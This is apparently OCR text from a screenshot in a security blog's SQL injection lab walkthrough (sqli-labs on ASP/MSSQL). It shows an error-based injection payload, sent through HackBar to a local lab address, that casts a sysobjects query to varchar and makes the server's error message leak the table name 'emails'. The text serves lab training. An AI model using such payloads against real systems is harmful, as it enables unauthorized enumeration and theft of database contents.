 Less-9
Less-10
select * from users where id='1' and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name
not in ('users')) as varchar)-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')) as varchar)--+
initsec blog.gm7.org